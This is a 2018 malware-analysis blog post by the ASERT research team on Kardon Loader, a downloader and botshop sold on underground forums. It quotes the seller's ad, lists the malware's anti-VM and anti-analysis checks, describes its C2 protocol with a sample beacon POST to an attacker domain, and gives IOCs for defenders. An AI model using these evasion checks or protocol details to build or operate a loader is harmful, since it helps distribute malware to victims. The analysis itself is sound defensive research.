# Kardon Loader Looks for Beta Testers

asert.arbornetworks.com/kardon-loader-looks-for-beta-testers/

- botshop
- downloader
- kardon
- kardon loader
- loader

Kardon Loader Advertisement

by ASERT Team on June 19th, 2018

## Key Findings

- ASERT researchers discovered Kardon Loader being advertised on underground forums.
- Kardon Loader features functionality allowing customers to open their own botshop, which grants the purchaser the ability to rebuild the bot and sell access to others.
- Kardon Loader is in early stages of development, public beta.- Incorporates numerous anti-analysis checks to discourage analysis.

## Executive Summary

Kardon Loader is a malware downloader advertised on underground forums as a paid open beta product. This malware has been on sale by an actor under the username Yattaze, starting in late April. The actor offers the sale of the malware as a standalone build with charges for each additional rebuild, or the ability to set up a botshop in which case any customer can establish their own operation and further sell access to a new customer base.

Malware authors and distributors leverage downloader malware and botshops to build malware distribution networks. Malware distribution networks are commonly used by cyber criminals to create botnets to distribute additional payloads such as credential theft malware, ransomware, banking Trojans, and others. These distribution networks are often run by third party operators and offered as a service in underground markets.

**NOTE: ASERT actively collects indicators associated with this malware family to provide protection for our Netscout Arbor customers.**

## History

On April 21, 2018 actor Yattaze began advertising the open public beta of a downloader named Kardon Loader for $50. The description of the malware family suggests this malware was a rebrand of the ZeroCool botnet which was under development previously by the same actor. The actor has had an account on the forum since April 2017 and received multiple vouches for this product. The advertisement for the loader is professional looking with its own logo (**Figure 1** & **Figure 2**).Kardon Loader Advertisement

Figure 1: The advertisement for the loader is professional looking with its own logo.Kardon Loader

This bot is the result of weeks of hard work, sleepless nights and many liters of coffee.
It is extremely stable and capable of holding large amounts of clients.
The stub is incredibly small (10kb) and specifically programmed for crypter compatibility.
Join now the project and start your own network!

- New custom design
- Download & Execute
- Update
- Uninstall
- Native 10kb stub
- Built in botshop

| Standard | Botshop |
| --- | --- |
| - $5 Rebuilds<br>- Lifetime Support<br>- Free Updates<br><br>$50 BTC | - Free Rebuilds<br>- Lifetime Support<br>- Free Updates<br>- Built in Botshop<br><br>$70 BTC |

Figure 2: Kardon Loader Pricing[/caption] The actor provides a disclaimer stating this software should not be used for malicious purposes (**Figure 3**).

Purchase
Standard | Botshop

Not for malicious use, for personal use and educational purposes only, you take full repsonsability for the any type of missuse of the software.
I reserve the right to change these terms at any time without previous warning you may not distribute your files to any website that distributes information.
All sales are final and not subject to refunds

Figure 3: Kardon Loader Disclaimer[/caption] Additionally, the actor uploaded a YouTube video showing the panel functionality from an admin standpoint (**Figure 4**).Figure 4: Kardon Loader YouTube Walkthrough

## Distribution

Insights gained from the forum thread suggest the actor initially conducted tests by leveraging a well-known botshop named "Pink Panther's automated loads shop (Pink)". Commentary from the actor reveals this bot is not widely distributed at this time. Only 124 infections are shown in a screenshot of the loader's test network posted by the actor (**Figure 5**).

Figure 5: Kardon Loader Administrator Panel Showing Infections[/caption]

## Analysis

The actor alleges the following functionality is available or forthcoming to Kardon Loader:

- Bot Functionality
- Download and Execute Task
- Update Task
- Uninstall Task
- Usermode Rootkit
- RC4 Encryption (Not Yet Implemented)
- Debug and Analysis Protection
- TOR Support
- Domain Generation Algorithm (DGA)ASERT found many of these features absent in the samples reviewed. All samples analyzed used hard-coded command and control (C2) URLs instead of DGA. There was also no evidence of TOR or user mode rootkit functionality in the binaries.

## Anti-Analysis Techniques

Kardon Loader uses a few anti-analysis techniques, such as attempting to get the module handle for the following DLLs:

- avghookx.dll
- avghooka.dll
- snxhk.dll
- sbiedll.dll
- dbghelp.dll
- api_log.dll
- dir_watch.dll
- pstorec.dll
- vmcheck.dll
- wpespy.dll

If any of the above DLL handles are returned it will exit the process. These DLLs are associated with antivirus, analysis tools, and virtualization. Kardon Loader will also enumerate the CPUID Vendor ID value and compare it against the following strings:

- KVMKVMKVM
- Microsoft Hv
- VMwareVMware
- XenVMMXenVMM
- prl hyperv
- VBoxVBoxVBox

These are known CPUID Vendor ID values associated with virtualized machines. If one of these values are detected the malware will also exit.

## Command and Control

Kardon Loader uses HTTP based C2 infrastructure with URL parameters that are base64 encoded. Upon execution Kardon Loader will send HTTP POSTs to the C2 with the following fields:

- **ID** = Identification Number
- **OS** = Operating System
- **PV** = User Privilege
- **IP** = Initial Payload (Full Path)
- **CN** = Computer Name
- **UN** = User Name
- **CA** = Processor Architecture

An example of the POST payload sent from Kardon Loader sample upon execution can be seen in (**Figure 6**): [caption id="attachment_9578" align="aligncenter" width="900"]

```
POST /js6283h7/gate.php HTTP/1.1
Host: cryptdrop.xyz
Content-Type: application/x-www-form-urlencoded
Content-Length: 143
Connection: close

id=[REDACTED]&os=V2luZG93cyAxMA==&pv=[REDACTED]&ip=[REDACTED]
[REDACTED]&un=[REDACTED]&ca=eDY0
```

Figure 6: Kardon Loader POST Request[/caption] Once the request is made, the C2 server will provide varying feedback which will result in either downloading and executing additional payloads, visiting a website, upgrading current payloads, or uninstalling itself. The C2 server response format for a wait command is:

**notask**

While other commands including the download and execution functionality use the following format:

**newtask`##`# <url>**
Hashmarks represent the two-character task id and one-character task valueNext, the infected host will send a confirmation message back to the C2 in the same format as the initial post payload with the following additional fields:

- **TD** = Task Identifier (Provided by command and control)
- **OP** = Task Output (1 if successful, 2 if not successful)

Analysis of various samples reveal another parameter used for uninstalling of the loader directed by the C2:

**UN** = Uninstalled

Posts from the actor on their advertisement thread suggests that C2 communication for this family will be changed to RC4 encryption in the future. Also, if the actor truly implements DGA, it may use it as a fallback mechanism for C2.

## Administration Panel

The panel for Kardon Loader incorporates a simple design with a dashboard of the bot distribution and install statistics. A notable feature of this panel is the bot store functionality allowing the bot admin to generate access keys to customers that would give them the ability to execute tasks based on the predefined parameters (**Figure 8**).

Figure 8: Kardon Loader Store[/caption] Users can specify a URL then provide the task type and number of executions in order to distribute commands to bots on the network. This is shown in the actors instructional YouTube video (**Figure 4**).

## Conclusion and RecommendationsThis article is an overview of the downloader malware known as Kardon Loader. Kardon Loader is a fully featured downloader, enabling the download and installation of other malware, eg. banking trojans/credential theft etc. Downloaders are a critical part of the malware ecosystem, often developed by specialists and sold independently of the trojan that is the objective of the campaign. Although only in public beta stage this malware features bot store functionality allowing purchasers to open up their own botshop with this platform. The actor started advertising this loader in late April and has communicated further development will do done on this loader in the future, including encrypted C2 communications.

At a minimum organizations should leverage the indicators contained within this report to block malicious activity associated with Kardon Loader. Researchers may also leverage the Yara rule below to look for additional copies of Kardon Loader to extract other IOCs for blocking malicious activity.

### Yara Rule

https://gist.github.com/arbor-asert/2ad9c7d715f41efc9d59ed8c425d10d3

### Hashes

- fd0dfb173aff74429c6fed55608ee99a24e28f64ae600945e15bf5fce6406aee
- b1a1deaacec7c8ac43b3dad8888640ed77b2a4d44f661a9e52d557e7833c7a21
- 3c64d7dbef4b7e0dd81a5076172451334fe9669800c40c895567226f7cb7cdc7

### Command and Control URLs

- Kardon[.]ddns[.]net
- Jhuynfrkijucdxiu[.]club
- Kreuzberg[.]ru
- Cryptdrop[.]xyz

Posted In

- Botnets
- Malware
- Uncategorized

## Subscribe

*Sign up now to receive the latest notifications and updates from NETSCOUT's ASERT.*